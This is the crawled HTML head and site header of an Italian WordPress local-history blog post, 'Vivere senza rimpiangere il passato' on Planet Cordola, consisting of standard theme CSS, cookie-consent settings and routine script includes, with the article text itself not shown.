

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cordola.it/2023/03/01/vivere-senza-rimpiangere-il-passato/
body_size: 26445
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8" />
<title>
Vivere senza rimpiangere il passato | Planet Cordola	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.cordola.it/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://www.cordola.it/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed" href="https://www.cordola.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed dei commenti" href="https://www.cordola.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cordola.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cordola.it%2F2023%2F03%2F01%2Fvivere-senza-rimpiangere-il-passato%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cordola.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cordola.it%2F2023%2F03%2F01%2Fvivere-senza-rimpiangere-il-passato%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cordola.it/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.cordola.it/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cordola.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://www.cordola.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.cordola.it/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.cordola.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Vuoi davvero disattivarlo?","opt_out_confirm":"Conferma","opt_out_cancel":"Annulla"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.9.1" id="cookie-law-info-ccpa-js"></script>
<link rel="https://api.w.org/" href="https://www.cordola.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cordola.it/wp-json/wp/v2/posts/5066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cordola.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.cordola.it/2023/03/01/vivere-senza-rimpiangere-il-passato/" />
<link rel='shortlink' href='https://www.cordola.it/?p=5066' />
<meta property="fb:app_id" content="794629912382732"><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #433d3d; background-image: url("https://www.cordola.it/wp-content/uploads/2015/01/sfondo1a.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-270x270.jpg" />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5066 single-format-standard custom-background wp-theme-twentyten metaslider-plugin">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Vai al contenuto</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://www.cordola.it/" rel="home" >Planet Cordola</a>
						</span>
					</div>
										<div id="site-description">Condove Mocchie Frassinere di una volta e i Cordola in un click</div>
